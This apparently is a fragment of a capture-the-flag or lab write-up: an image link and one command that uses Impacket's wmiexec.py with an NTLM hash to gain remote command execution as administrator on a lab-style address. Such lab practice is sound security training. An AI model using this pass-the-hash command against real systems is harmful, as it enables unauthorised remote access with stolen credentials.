 python3 wmiexec.py -hash dbf36575210cc5a38ab4050cc6a2e9aa administrator@10.10.10.165